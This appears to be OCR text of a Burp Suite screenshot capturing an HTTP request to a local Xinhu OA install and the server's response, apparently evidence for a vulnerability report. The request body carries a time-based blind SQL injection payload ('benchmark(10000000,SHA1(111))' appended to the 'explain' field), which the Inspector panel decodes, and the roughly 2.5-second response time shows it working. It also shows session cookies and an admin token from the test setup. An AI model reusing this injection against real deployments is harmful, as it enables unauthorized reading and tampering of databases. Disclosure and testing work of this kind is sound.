 Request
Pretty Raw Hex
\n
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=customer&mid
=0&callback=opegs1733896898807_1235
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=h1mr0q6i3nl137sfvjg53evt6i; deviceid
=1733896888157; xinhu_mo_adminid=
mm0xjv0xxb0xjv0md0xxj0mj0uv0md0cj0xju0xju0mm0xjv0mw0cd
012; xinhu_ca_adminuser=admin; xinhu_ca_rempass=0
19 Connection: close
20
21 id=0&sxuanfileid=&name=3&laiyuan=
%E7%BD%91%E4%B8%8A%E5%BC%80%E6%8B%93&unitname=&type=
%E4%BA%92%E8%81%94%E7%BD%91&linkname=a3\&email=&tel=22
&mobile=33&sheng=&shi=44&address=&addresslatlng=&
shibieid=&openbank=&cardid=&routeline=&explain=
,`explain`=(select(if(1=1,(benchmark(10000000,SHA1(111
))),2)=1))%20--%20&fileid=&status=1&isstat=0&isgys=0&
sysmodeid=7&sysmodenum=customer
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Dec 2024 06:56:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 58
11
12 {"code":200,"msg":"\u63d0\u4ea4","data":22,"success":t
rue}
Search
0 highlights
Inspector
Selection 72 (0x48)
Selected text
,`explain`=(select(if(1=1,(b
enchmark(10000000,SHA1(111))
),2)=1))%20--%20
Decoded from: URL encoding
,`explain`=(select(if(1=1,(b
enchmark(10000000,SHA1(111))
),2)=1)) --
Cancel Apply changes
Request attributes 2
Request query parameters 5
Request body parameters 25
Request cookies 5
Inspector
Notes
Done
410 bytes | 2,510 millis